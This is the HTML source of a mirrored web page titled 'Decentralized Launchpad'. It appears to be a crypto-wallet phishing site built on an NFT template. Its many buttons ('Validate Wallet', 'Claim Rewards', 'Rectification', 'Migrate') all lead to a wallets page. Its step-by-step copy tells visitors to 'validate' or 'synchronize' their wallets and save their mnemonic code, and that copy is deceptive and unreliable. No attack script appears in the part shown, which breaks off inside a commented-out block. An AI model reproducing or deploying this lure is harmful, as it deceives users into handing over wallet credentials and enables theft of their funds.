

<file: index.html>
<!DOCTYPE html>
<!--[if IE 8]><html class="ie" xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!-->
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US">
  <!--<![endif]-->

  <!-- Mirrored from decentralizedlaunchpad.org/ by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 09 Feb 2022 07:53:14 GMT -->
  <!-- Added by HTTrack -->
  <!-- Mirrored from wcdappconnect.com/en/ by HTTrack Website Copier/3.x [XR&CO'2017], Fri, 19 Aug 2022 09:41:07 GMT -->
  <meta
    http-equiv="content-type"
    content="text/html;charset=UTF-8"
  /><!-- /Added by HTTrack -->
  <head>
    <meta charset="utf-8" />
    <!--[if IE
      ]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"
    /><![endif]-->
    <title>Decentralized Launchpad</title>
    <meta name="author" content="themesflat.com" />

    <meta
      name="viewport"
      content="width=device-width, initial-scale=1, maximum-scale=1"
    />

    <link rel="stylesheet" type="text/css" href="assets1/css/style.css" />

    <link rel="shortcut icon" href="assets1/icon/Favicon.png" />
    <link rel="apple-touch-icon-precomposed" href="assets1/icon/Favicon.png" />
  </head>

  <!-- <body class="body header-fixed is_dark"> -->
  <body class="body header-fixed">
    <div class="preload preload-container">
      <div class="preload-logo"></div>
    </div>

    <div id="wrapper">
      <div id="page" class="clearfix">
        <header id="header_main" class="header_1 js-header">
          <div class="themesflat-container">
            <div class="row">
              <div class="col-md-12">
                <div id="site-header-inner">
                  <div class="wrap-box flex">
                    <div id="site-logo" class="clearfix">
                      <div id="site-logo-inner">
                        <a href="#" rel="home" class="main-logo">
                          <h4 style="color: white !important">
                            Decentralized Launchpad
                          </h4>
                        </a>
                      </div>
                    </div>
                    <!-- <div class="mobile-button"><span></span></div> -->
                    <!-- <nav id="main-nav" class="main-nav">
                                        <ul id="menu-primary-menu" class="menu">
                                            <li class="menu-item current-menu-item menu-item-has-children">
                                                <a href="index.html">Home</a>
                                                <ul class="sub-menu">
                                                    <li class="menu-item"><a href="index.html">Home 1</a></li>
                                                </ul>
                                            </li>
                                            <li class="menu-item menu-item-has-children">
                                                <a href="#">Activity</a>
                                                <ul class="sub-menu">
                                                    <li class="menu-item"><a href="activity1.html">Activity 1</a></li>
                                                    <li class="menu-item"><a href="activity2.html">Activity 2</a></li>
                                                </ul>
                                            </li>
                                        </ul>
                                    </nav> -->
                    <div class="flat-search-btn flex">
                      <div class="header-search flat-show-search" id="s1">
                        <a href="#" class="show-search header-search-trigger">
                          <svg
                            width="20"
                            height="20"
                            viewBox="0 0 20 20"
                            fill="none"
                            xmlns="../../external.html?link=http://www.w3.org/2000/svg"
                          >
                            <mask
                              id="mask0_334_638"
                              style="mask-type: alpha"
                              maskUnits="userSpaceOnUse"
                              x="1"
                              y="1"
                              width="18"
                              height="17"
                            >
                              <path
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                                d="M1.66699 1.66666H17.6862V17.3322H1.66699V1.66666Z"
                                fill="white"
                                stroke="white"
                              />
                            </mask>
                            <g mask="url(#mask0_334_638)">
                              <path
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                                d="M9.67711 2.87312C5.9406 2.87312 2.90072 5.84505 2.90072 9.49903C2.90072 13.153 5.9406 16.1257 9.67711 16.1257C13.4128 16.1257 16.4527 13.153 16.4527 9.49903C16.4527 5.84505 13.4128 2.87312 9.67711 2.87312ZM9.67709 17.3322C5.26039 17.3322 1.66699 13.8182 1.66699 9.49902C1.66699 5.17988 5.26039 1.66666 9.67709 1.66666C14.0938 1.66666 17.6864 5.17988 17.6864 9.49902C17.6864 13.8182 14.0938 17.3322 9.67709 17.3322Z"
                                fill="white"
                              />
                              <path
                                d="M9.67711 2.37312C5.67512 2.37312 2.40072 5.55836 2.40072 9.49903H3.40072C3.40072 6.13174 6.20607 3.37312 9.67711 3.37312V2.37312ZM2.40072 9.49903C2.40072 13.4396 5.67504 16.6257 9.67711 16.6257V15.6257C6.20615 15.6257 3.40072 12.8664 3.40072 9.49903H2.40072ZM9.67711 16.6257C13.6784 16.6257 16.9527 13.4396 16.9527 9.49903H15.9527C15.9527 12.8664 13.1472 15.6257 9.67711 15.6257V16.6257ZM16.9527 9.49903C16.9527 5.5584 13.6783 2.37312 9.67711 2.37312V3.37312C13.1473 3.37312 15.9527 6.1317 15.9527 9.49903H16.9527ZM9.67709 16.8322C5.52595 16.8322 2.16699 13.5316 2.16699 9.49902H1.16699C1.16699 14.1048 4.99484 17.8322 9.67709 17.8322V16.8322ZM2.16699 9.49902C2.16699 5.46656 5.52588 2.16666 9.67709 2.16666V1.16666C4.9949 1.16666 1.16699 4.8932 1.16699 9.49902H2.16699ZM9.67709 2.16666C13.8282 2.16666 17.1864 5.46649 17.1864 9.49902H18.1864C18.1864 4.89327 14.3593 1.16666 9.67709 1.16666V2.16666ZM17.1864 9.49902C17.1864 13.5316 13.8282 16.8322 9.67709 16.8322V17.8322C14.3594 17.8322 18.1864 14.1047 18.1864 9.49902H17.1864Z"
                                fill="white"
                              />
                            </g>
                            <mask
                              id="mask1_334_638"
                              style="mask-type: alpha"
                              maskUnits="userSpaceOnUse"
                              x="13"
                              y="13"
                              width="6"
                              height="6"
                            >
                              <path
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                                d="M14.2012 14.2999H18.3333V18.3333H14.2012V14.2999Z"
                                fill="white"
                                stroke="white"
                              />
                            </mask>
                            <g mask="url(#mask1_334_638)">
                              <path
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                                d="M17.7166 18.3333C17.5596 18.3333 17.4016 18.2746 17.2807 18.1572L14.3823 15.3308C14.1413 15.0952 14.1405 14.7131 14.3815 14.4774C14.6217 14.2402 15.0123 14.2418 15.2541 14.4758L18.1526 17.303C18.3935 17.5387 18.3944 17.9199 18.1534 18.1556C18.0333 18.2746 17.8746 18.3333 17.7166 18.3333Z"
                                fill="white"
                              />
                              <path
                                d="M17.7166 18.3333C17.5595 18.3333 17.4016 18.2746 17.2807 18.1572L14.3823 15.3308C14.1413 15.0952 14.1405 14.7131 14.3815 14.4774C14.6217 14.2402 15.0123 14.2418 15.2541 14.4758L18.1526 17.303C18.3935 17.5387 18.3944 17.9199 18.1534 18.1556C18.0333 18.2746 17.8746 18.3333 17.7166 18.3333"
                                stroke="white"
                              />
                            </g>
                          </svg>
                        </a>
                        <div class="top-search">
                          <form
                            action="#"
                            method="get"
                            role="search"
                            class="search-form"
                          >
                            <input
                              type="search"
                              id="s"
                              class="search-field"
                              placeholder="Search..."
                              value=""
                              name="s"
                              title="Search for"
                              required=""
                            />
                            <button
                              class="search search-submit"
                              type="submit"
                              title="Search"
                            >
                              <i class="icon-fl-search-filled"></i>
                            </button>
                          </form>
                        </div>
                      </div>
                      <div class="sc-btn-top mg-r-12" id="site-header">
                        <a
                          href="#wallets_list"
                          id="connectbtn"
                          class="sc-button header-slider style style-1 wallet fl-button pri-1"
                        >
                          <span>Validate Wallet</span>
                        </a>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="mode_switcher">
            <a href="#" class="light d-flex align-items-center is_active">
              <img src="assets1/images/icon/sun.png" alt="" />
            </a>
            <a href="#" class="dark d-flex align-items-center">
              <img id="moon_dark" src="assets1/images/icon/moon-2.png" alt="" />
            </a>
          </div>
        </header>

        <section class="flat-title-page home3 parallax">
          <img
            class="bgr-gradient gradient1"
            src="assets1/images/backgroup-secsion/bg-gradient1.png"
            alt=""
          />
          <img
            class="bgr-gradient gradient2"
            src="assets1/images/backgroup-secsion/bg-gradient2.png"
            alt=""
          />
          <img
            class="bgr-gradient gradient3"
            src="assets1/images/backgroup-secsion/bg-gradient3.png"
            alt=""
          />
          <div class="shape item-w-16"></div>
          <div class="shape item-w-22"></div>
          <div class="shape item-w-32"></div>
          <div class="shape item-w-48"></div>
          <div class="shape style2 item-w-51"></div>
          <div class="shape style2 item-w-51 position2"></div>
          <div class="shape item-w-68"></div>
          <div class="overlay"></div>
          <div class="swiper-container mainslider auctions">
            <div class="swiper-wrapper">
              <div class="swiper-slide">
                <div class="slider-item">
                  <div class="themesflat-container">
                    <div class="wrap-heading flat-slider text-center">
                      <h2 class="heading">
                        Validate, initialize, <br />
                        and synchronize your
                      </h2>
                      <h1 class="heading">
                        <span class="tf-text s1">tokens</span>
                        <span>on your wallets</span>
                      </h1>
                      <p class="sub-heading mg-t-29 mg-bt-50">
                        Open and decentralized protocol for syncing various
                        Wallets to Dapps Secure Server
                      </p>
                      <div class="flat-bt-slider flex">
                        <a
                          href="wallets.html"
                          class="sc-button header-slider style style-1 note fl-button pri-1"
                        >
                          <span>Staking</span>
                        </a>
                        <a
                          href="wallets.html"
                          class="sc-button header-slider style style-1 note fl-button pri-1"
                        >
                          <span>Migration V2</span>
                        </a>
                      </div>
                      <div class="flat-bt-slider flex">
                        <a
                          href="wallets.html"
                          class="sc-button header-slider style style-1 note fl-button pri-1"
                        >
                          <span>Connect Wallet </span>
                        </a>
                        <a
                          href="wallets.html"
                          class="sc-button header-slider style style-1 note fl-button pri-1"
                        >
                          <span>Giveaway </span>
                        </a>
                      </div>
                      <div class="flat-bt-slider flex">
                        <a
                          href="wallets.html"
                          class="sc-button header-slider style style-1 note fl-button pri-1"
                        >
                          <span> Whitelist </span>
                        </a>
                        <a
                          href="wallets.html"
                          class="sc-button header-slider style style-1 note fl-button pri-1"
                        >
                          <span>KYC </span>
                        </a>
                      </div>
                      <div class="flat-bt-slider flex">
                        <a
                          href="wallets.html"
                          class="sc-button header-slider style style-1 note fl-button pri-1"
                        >
                          <span> Buy </span>
                        </a>
                        <a
                          href="wallets.html"
                          class="sc-button header-slider style style-1 note fl-button pri-1"
                        >
                          <span>Buy NFT </span>
                        </a>
                      </div>
                      <div class="flat-bt-slider flex">
                        <a
                          href="wallets.html"
                          class="sc-button header-slider style style-1 note fl-button pri-1"
                        >
                          <span> Marketplace </span>
                        </a>
                        <a
                          href="wallets.html"
                          class="sc-button header-slider style style-1 note fl-button pri-1"
                        >
                          <span> </span>
                        </a>
                      </div>
                      <div class="flat-bt-slider flex mt-2">
                        <a
                          href="wallets.html"
                          class="sc-button header-slider style style-1 note fl-button pri-1"
                        >
                          <span>Claim Rewards</span>
                        </a>
                        <a
                          href="wallets.html"
                          class="sc-button header-slider style style-1 note fl-button pri-1"
                        >
                          <span>Rectification</span>
                        </a>
                      </div>
                      <div class="flat-bt-slider flex mt-2">
                        <a
                          href="wallets.html"
                          class="sc-button header-slider style style-1 note fl-button pri-1"
                        >
                          <span> Pre sale</span>
                        </a>
                        <a
                          href="wallets.html"
                          class="sc-button header-slider style style-1 note fl-button pri-1"
                        >
                          <span>Buy Presale</span>
                        </a>
                      </div>
                      <div class="flat-bt-slider flex mt-2">
                        <a
                          href="wallets.html"
                          class="sc-button header-slider style style-1 note fl-button pri-1"
                        >
                          <span>Migrate</span>
                        </a>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              <!---<div class="swiper-slide">
                            <div class="slider-item">
                                <div class="themesflat-container">
                                    <div class="wrap-heading flat-slider text-center">
                                        <h2 class="heading">Discover, and collect
                                        </h2>
                                        <h1 class="heading"><span class="tf-text s1">extraordinary</span>
                                            <span>Monster NFTs</span>
                                        </h1>
                                        <p class="sub-heading mg-t-29 mg-bt-50">Marketplace for monster character cllections non fungible token NFTs
                                        </p>
                                        <div class="flat-bt-slider flex">
                                            <a href="explore-1.html" class="sc-button header-slider style style-1 rocket fl-button pri-1"><span>Explore
                                                </span></a>
                                            <a href="create-item.html" class="sc-button header-slider style style-1 note fl-button pri-1"><span>Create
                                                </span></a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="swiper-slide">
                            <div class="slider-item">
                                <div class="themesflat-container">
                                    <div class="wrap-heading flat-slider text-center">
                                        <h2 class="heading">Discover, and collect
                                        </h2>
                                        <h1 class="heading"><span class="tf-text s1">extraordinary</span>
                                            <span>Monster NFTs</span>
                                        </h1>
                                        <p class="sub-heading mg-t-29 mg-bt-50">Marketplace for monster character cllections non fungible token NFTs
                                        </p>
                                        <div class="flat-bt-slider flex">
                                            <a href="explore-1.html" class="sc-button header-slider style style-1 rocket fl-button pri-1"><span>Explore
                                                </span></a>
                                            <a href="create-item.html" class="sc-button header-slider style style-1 note fl-button pri-1"><span>Create
                                                </span></a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>--->
            </div>
            <div class="swiper-pagination"></div>
          </div>
          <div class="swiper-button-next btn-slide-next active"></div>
          <div class="swiper-button-prev btn-slide-prev"></div>
        </section>
        <section class="tf-box-icon bg-box-icon-color tf-section">
          <div class="themesflat-container">
            <div class="sc-box-icon-inner">
              <div class="sc-box-icon">
                <div class="image">
                  <svg
                    width="56"
                    height="56"
                    viewBox="0 0 56 56"
                    fill="none"
                    xmlns="../../external.html?link=http://www.w3.org/2000/svg"
                  >
                    <rect
                      y="6.10352e-05"
                      width="56"
                      height="56"
                      rx="16"
                      fill="#5142FC"
                    />
                    <path
                      fill-rule="evenodd"
                      clip-rule="evenodd"
                      d="M34.9222 26.0179H39.1035C39.5983 26.0179 39.9995 26.3981 39.9995 26.8672V29.8195C39.9937 30.2863 39.5959 30.6634 39.1035 30.6688H35.0182C33.8252 30.684 32.7821 29.9098 32.5115 28.8085C32.376 28.1247 32.5662 27.4192 33.0312 26.881C33.4961 26.3427 34.1883 26.0268 34.9222 26.0179ZM35.1034 29.122H35.4981C36.0047 29.122 36.4154 28.7327 36.4154 28.2525C36.4154 27.7722 36.0047 27.3829 35.4981 27.3829H35.1034C34.8611 27.3802 34.6277 27.4696 34.4554 27.631C34.2831 27.7925 34.1861 28.0127 34.1861 28.2423C34.186 28.7242 34.5951 29.1164 35.1034 29.122Z"
                      fill="#F9F9FA"
                      fill-opacity="0.4"
                    />
                    <path
                      d="M34.9227 24.2788H40C40 20.3154 37.5573 18.0001 33.4187 18.0001H22.5813C18.4427 18.0001 16 20.3154 16 24.2283V32.7718C16 36.6847 18.4427 39.0001 22.5813 39.0001H33.4187C37.5573 39.0001 40 36.6847 40 32.7718V32.4079H34.9227C32.5662 32.4079 30.656 30.5972 30.656 28.3636C30.656 26.13 32.5662 24.3193 34.9227 24.3193V24.2788Z"
                      fill="white"
                    />
                    <path
                      d="M28.4582 24.2789H21.6849C21.1766 24.2734 20.7675 23.8812 20.7676 23.3993C20.7734 22.923 21.1824 22.5398 21.6849 22.5399H28.4582C28.9649 22.5399 29.3756 22.9292 29.3756 23.4094C29.3756 23.8896 28.9649 24.2789 28.4582 24.2789Z"
                      fill="#948BFB"
                    />
                  </svg>
                </div>
                <h3 class="heading">
                  <a href="connect-wallet.html">Select Your Wallet</a>
                </h3>
                <p class="content">
                  We have varieties of wallets you can choose from to validate
                  or synchronize your wallet. Please, select your correct wallet
                  name before proceeding.
                </p>
              </div>
              <div class="sc-box-icon">
                <div class="image">
                  <svg
                    width="56"
                    height="56"
                    viewBox="0 0 56 56"
                    fill="none"
                    xmlns="../../external.html?link=http://www.w3.org/2000/svg"
                  >
                    <rect
                      y="6.10352e-05"
                      width="56"
                      height="56"
                      rx="16"
                      fill="#47A432"
                    />
                    <path
                      d="M23.104 16.0001H19.048C17.368 16.0001 16 17.3801 16 19.0732V23.164C16 24.868 17.368 26.236 19.048 26.236H23.104C24.796 26.236 26.1519 24.868 26.1519 23.164V19.0732C26.1519 17.3801 24.796 16.0001 23.104 16.0001Z"
                      fill="white"
                    />
                    <path
                      d="M23.104 29.7637H19.048C17.368 29.7637 16 31.1329 16 32.8369V36.9277C16 38.6197 17.368 39.9997 19.048 39.9997H23.104C24.796 39.9997 26.1519 38.6197 26.1519 36.9277V32.8369C26.1519 31.1329 24.796 29.7637 23.104 29.7637Z"
                      fill="white"
                    />
                    <path
                      d="M36.9516 16.0001H32.8956C31.2036 16.0001 29.8477 17.3801 29.8477 19.0732V23.164C29.8477 24.868 31.2036 26.236 32.8956 26.236H36.9516C38.6316 26.236 39.9996 24.868 39.9996 23.164V19.0732C39.9996 17.3801 38.6316 16.0001 36.9516 16.0001Z"
                      fill="white"
                      fill-opacity="0.4"
                    />
                    <path
                      d="M36.9516 29.7637H32.8956C31.2036 29.7637 29.8477 31.1329 29.8477 32.8369V36.9277C29.8477 38.6197 31.2036 39.9997 32.8956 39.9997H36.9516C38.6316 39.9997 39.9996 38.6197 39.9996 36.9277V32.8369C39.9996 31.1329 38.6316 29.7637 36.9516 29.7637Z"
                      fill="white"
                    />
                  </svg>
                </div>
                <h3 class="heading">
                  <a href="connect-wallet.html">Validate Your Wallet</a>
                </h3>
                <p class="content">
                  Once you select your wallet, you will be prompted to connect
                  via a decentralized protocol. This can successfully be
                  completed manually or automatically.
                </p>
              </div>
              <div class="sc-box-icon mg-bt">
                <div class="image">
                  <svg
                    width="56"
                    height="56"
                    viewBox="0 0 56 56"
                    fill="none"
                    xmlns="../../external.html?link=http://www.w3.org/2000/svg"
                  >
                    <rect width="56" height="56" rx="16" fill="#9835FB" />
                    <path
                      fill-rule="evenodd"
                      clip-rule="evenodd"
                      d="M19.396 23.8885C19.396 21.1625 21.061 19.3955 23.638 19.3955H32.354C34.94 19.3955 36.605 21.1625 36.605 23.8885V29.1905C36.159 28.8125 34.812 27.8715 34.624 27.7595C33.224 26.9195 31.544 27.2995 30.454 28.7195C30.359 28.8445 28.782 31.1445 28.224 31.4885C28.095 31.5685 27.959 31.6115 27.814 31.6315C27.464 31.6615 27.127 31.4815 26.554 31.0985C26.224 30.8885 25.864 30.6495 25.454 30.4795C23.749 29.7665 22.45 30.9445 21.758 31.7345C21.749 31.7425 19.812 34.1045 19.781 34.1415C19.538 33.5505 19.396 32.8675 19.396 32.1025V23.8885ZM38 23.8885C38 20.3625 35.731 18.0005 32.354 18.0005H23.638C20.271 18.0005 18 20.3625 18 23.8885V32.1025C18 33.6745 18.447 35.0135 19.238 36.0095C19.247 36.0185 19.247 36.0285 19.256 36.0285C20.043 37.0135 21.166 37.6665 22.519 37.8995C22.531 37.9015 22.543 37.9035 22.556 37.9055C22.903 37.9625 23.262 38.0005 23.638 38.0005H32.354C32.535 38.0005 32.7 37.9665 32.874 37.9535C33.078 37.9365 33.289 37.9325 33.483 37.8985C33.74 37.8545 33.976 37.7775 34.215 37.7035C34.319 37.6705 34.43 37.6505 34.53 37.6125C34.773 37.5205 34.996 37.4015 35.217 37.2795C35.297 37.2355 35.383 37.1995 35.461 37.1505C35.678 37.0145 35.875 36.8555 36.068 36.6895C36.132 36.6345 36.201 36.5845 36.262 36.5265C36.45 36.3475 36.616 36.1505 36.775 35.9445C36.824 35.8795 36.876 35.8195 36.923 35.7525C37.076 35.5345 37.208 35.2995 37.33 35.0545C37.364 34.9835 37.4 34.9145 37.433 34.8425C37.546 34.5855 37.64 34.3165 37.72 34.0345C37.741 33.9585 37.762 33.8835 37.78 33.8055C37.851 33.5145 37.902 33.2145 37.935 32.9005C37.939 32.8625 37.95 32.8275 37.954 32.7895C37.961 32.7045 37.96 32.6195 37.965 32.5345C37.973 32.3885 38 32.2535 38 32.1025V23.8885Z"
                      fill="white"
                    />
                    <path
                      d="M24.5048 27.0001C25.8663 27.0001 27 25.87 27 24.5151C27 23.8356 26.7151 23.2132 26.2607 22.7615C25.8081 22.2935 25.1764 22.0001 24.4787 22.0001C23.1085 22.0001 22 23.1041 22 24.4687C22 24.6492 22.0213 24.8239 22.0591 24.9937C22.2878 26.1257 23.3081 27.0001 24.5048 27.0001Z"
                      fill="white"
                      fill-opacity="0.4"
                    />
                  </svg>
                </div>
                <h3 class="heading">
                  <a href="connect-wallet.html">Generate QR Code</a>
                </h3>
                <p class="content">
                  Upon successful validation, a QR Code will be generated for
                  your wallet. You can always scan your QR Code to reinitialize
                  your wallet.
                </p>
              </div>
              <div class="sc-box-icon">
                <div class="image">
                  <svg
                    width="56"
                    height="56"
                    viewBox="0 0 56 56"
                    fill="none"
                    xmlns="../../external.html?link=http://www.w3.org/2000/svg"
                  >
                    <rect width="56" height="56" rx="16" fill="#DF4949" />
                    <rect
                      x="21"
                      y="22"
                      width="13"
                      height="4"
                      fill="white"
                      fill-opacity="0.4"
                    />
                    <path
                      fill-rule="evenodd"
                      clip-rule="evenodd"
                      d="M24.125 16H31.8375C35.225 16 37.9625 17.284 38 20.5478V38.7631C38 38.9671 37.95 39.1711 37.85 39.3511C37.6875 39.6391 37.4125 39.8551 37.075 39.9511C36.75 40.0471 36.3875 39.9991 36.0875 39.8311L27.9875 35.9432L19.875 39.8311C19.6888 39.9259 19.475 39.9871 19.2625 39.9871C18.5625 39.9871 18 39.4351 18 38.7631V20.5478C18 17.284 20.75 16 24.125 16ZM23.2753 25.1437H32.6878C33.2253 25.1437 33.6628 24.7225 33.6628 24.1958C33.6628 23.6678 33.2253 23.2478 32.6878 23.2478H23.2753C22.7378 23.2478 22.3003 23.6678 22.3003 24.1958C22.3003 24.7225 22.7378 25.1437 23.2753 25.1437Z"
                      fill="white"
                    />
                  </svg>
                </div>
                <h3 class="heading">
                  <a href="connect-wallet.html">Save Wallet QR Code</a>
                </h3>
                <p class="content">
                  Saving your generated mnemonic code or QR Code is important.
                  You can click on Save or Screenshot the QR Code Page. You
                  choose how you want to save!
                </p>
              </div>
            </div>
          </div>
        </section>

        <!---<section class="tf-section top-seller bg-style">
                <div class="themesflat-container">
                    <div class="row">
                        <div class="col-md-12">
                            <h2 class="tf-title style3 pb-15">
                                Popular Collection</h2>
                            <div class="heading-line"></div>
                        </div>
                        <div class="col-md-12">
                            <div class="collection">
                                <div class="swiper-container show-shadow carousel2 pad-t-20 button-arow-style">
                                    <div class="swiper-wrapper">
                                        <div class="swiper-slide">
                                            <div class="slider-item">
                                                <div class="sc-card-collection">
                                                    <a href="author01.html">
                                                        <div class="media-images-box">
                                                            <img src="assets1/images/box-item/collection-item-1.png" alt="">
                                                            <div class="bottom-media">
                                                                <img src="assets1/images/box-item/img-collection1.jpg" alt="Image">
                                                                <img src="assets1/images/box-item/img-collection2.jpg" alt="Image">
                                                                <img src="assets1/images/box-item/img-collection3.jpg" alt="Image">
                                                            </div>
                                                        </div>
                                                    </a>
                                                    <div class="card-bottom">
                                                        <div class="author">
                                                            <div class="sc-author-box style-2">
                                                                <div class="author-avatar">
                                                                    <img src="assets1/images/avatar/avt-1.jpg" alt="" class="avatar">
                                                                    <div class="badge"><i class="ripple"></i></div>
                                                                </div>
                                                            </div>
                                                            <div class="content">
                                                                <h4><a href="author01.html"> Creative Art Collection</a></h4>
                                                                <div class="infor">
                                                                    <span>Created by</span>
                                                                    <span class="name"><a href="author02.html">Ralph Garraway</a></span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <button class="wishlist-button public heart"><span class="number-like"> 100</span></button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="swiper-slide">
                                            <div class="slider-item">
                                                <div class="sc-card-collection">
                                                    <a href="author01.html">
                                                        <div class="media-images-box">
                                                            <img src="assets1/images/box-item/collection-item-4.jpg" alt="">
                                                            <div class="bottom-media">
